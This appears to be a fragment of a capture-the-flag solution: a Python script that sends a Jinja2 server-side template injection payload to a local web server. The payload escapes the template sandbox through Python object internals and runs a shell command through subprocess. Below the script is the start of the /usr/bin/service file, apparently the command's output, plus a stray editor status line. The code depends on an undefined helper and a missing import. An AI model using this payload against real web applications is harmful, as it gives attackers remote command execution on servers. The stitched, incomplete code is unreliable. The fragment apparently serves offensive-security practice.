 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("cat
/usr/sbin/service",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
# print(r)
r = re.findall("""b['"].*n['"]""",r)[0]
print(eval(r[1:]))
#!/bin/sh
###########################################################################
# /usr/bin/service
#
# A convenient wrapper for the /etc/init.d init scripts.
#
# This script is a modified version of the /sbin/service utility found on
# Red Hat/Fedora systems (licensed GPLv2+).
#
# Copyright (C) 2006 Red Hat, Inc. All rights reserved.
# Copyright (C) 2008 Canonical Ltd.
#   * August 2008 - Dustin Kirkland <kirkland@canonical.com>
# Copyright (C) 2013 Michael Stapelberg <stapelberg@debian.org>
#
Python 3.8.5 64-bit 0 0